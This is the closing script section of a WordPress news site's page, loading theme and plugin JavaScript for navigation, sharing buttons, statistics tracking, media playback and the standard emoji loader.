<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"bd53f8d58a","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"aee739425e","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"238c446ee9","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
//# sourceURL=reviewer-reviews-boxes-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"95f67c0820","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
//# sourceURL=reviewer-widget-users-reviews-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://blownaija.com/wp-json/wp-statistics/v2","ajaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3552,"search_query":"","signature":"6cdd8fb6f4ed0d0127766976e0cbd2c9","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3552,"search_query":"","signature":"6cdd8fb6f4ed0d0127766976e0cbd2c9","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=6f67f52c72"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"103236592\",\"post\":\"3552\",\"tz\":\"1\",\"srv\":\"blownaija.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "103236592", "3552" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blownaija.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blownaija.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>